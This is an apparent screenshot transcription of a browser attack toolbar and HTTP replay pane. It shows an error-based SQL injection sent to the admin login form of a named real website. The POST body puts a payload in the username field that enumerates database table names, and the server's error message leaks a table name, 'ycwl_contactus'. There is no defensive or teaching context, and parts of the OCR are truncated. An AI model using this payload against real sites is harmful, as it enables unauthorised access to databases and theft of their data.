 在将 nvarchar 值 'ycwl_contactus' 转换...
www.ycgwl.com/admin/login.aspx?ReturnUrl=%2fadmin
Google <Ctrl+K>
访问最多 Google 翻译
INT SQL XSS Encryption Encoding Other
Load URL
http://www.ycgwl.com/admin
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'ycwl_contactus' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'ycwl_contactus' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'ycwl_contactus' 转换成数
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResult
Live HTTP Replay
POST http://www.ycgwl.com/admin/login.aspx?ReturnUrl=%2fadmin HTTP/1.1
HTTP Headers
Host: www.ycgwl.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www.ycgwl.com/admin/login.aspx?ReturnUrl=%2fadmin
Connection: keep-alive
Send POST Content ?
__EVENTVALIDATION=%2FwEWBQKL%2FciyBwKfyLs6ArbGg4oPAv2a%2F7gLAvfokssIyMZ
2l3IrIbdSD7KHNRCocpSDRQE%3D&tb_name=1' and 1=(select top 1 name from
where xtype='u' and name not in
('ycwl_wdcs','ycwl_wangding','ycwl_aboutcateinfo','ycwl_language','ycwl_yuanchengr','ycwl
hzhb','ycwl_aboutinfo','ycwl_key','ycwl_banner','ycwl_ryzz','ycwl_jianli','ycwl_xuanquanpi','t
bl_info'
,'tb_excel','ycwl_newcate','ycwl_new','ycwl_yrln','ycwl_toptitle','ycwl_dlcs','ycwl_daili')) and
'1'='1&tb_pwd=xxxxx&bt_login=%E7%99%BB+%E5%BD%95
Content-Length: 649
Replay Close